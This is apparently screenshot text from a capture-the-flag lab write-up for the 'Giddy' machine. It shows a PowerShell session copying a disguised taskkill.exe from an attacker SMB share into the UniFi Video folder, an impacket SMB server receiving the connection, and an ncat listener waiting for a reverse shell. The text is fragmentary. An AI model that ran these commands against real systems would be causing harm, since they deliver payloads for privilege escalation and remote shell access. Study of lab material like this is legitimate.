 giddy:PSWA1
https://giddy/remote/en-US/console.aspx
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Stacy\Documents>
cd C:\ProgramData\unifi-video
PS C:\ProgramData\unifi-video>
xcopy \\10.10.14.16\share\taskkill.exe .
\\10.10.14.16\share\taskkill.exe
1 File(s) copied
PS C:\ProgramData\unifi-video>
Submit Cancel History: Connected
File "/usr/lib/python3.11/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[/tmp]
└─$ impacket-smbserver share $(pwd)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.104,49731)
[*] AUTHENTICATE_MESSAGE (\,GIDDY)
[*] User GIDDY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0×109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SHARE)
[*] Closing down connection (10.10.10.104,49731)
[*] Remaining connections []
┌──(kali㉿kali)-[/tmp]
└─$ rlwrap ncat -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443